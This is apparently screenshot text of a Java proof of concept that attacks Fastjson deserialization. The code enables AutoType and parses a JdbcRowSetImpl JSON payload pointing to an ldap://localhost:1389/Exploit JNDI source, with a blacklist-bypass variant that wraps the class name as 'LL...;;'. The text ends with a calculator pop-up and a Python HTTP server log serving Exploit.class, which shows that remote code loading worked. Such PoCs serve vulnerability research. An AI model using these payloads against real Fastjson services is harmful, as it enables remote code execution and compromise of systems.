 6 public class JdbcRowSetImplPoc {
7 public static void main(String[] argv){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9
10 //String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://localhost:1099/Exploit\", \"autoCommit\":true}";
11 // String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":true}";
12 String payload = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":true}\n";
13
14 JSON.parse(payload);
15 }
16 }
17
计算器
程序员
0
HEX 0
DEC 0
OCT 0
Windows PowerShell
PS D:\Testby> py -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [19/Apr/2024 14:27:29] "GET /EXP/Exploit.class HTTP/1.1" 200 -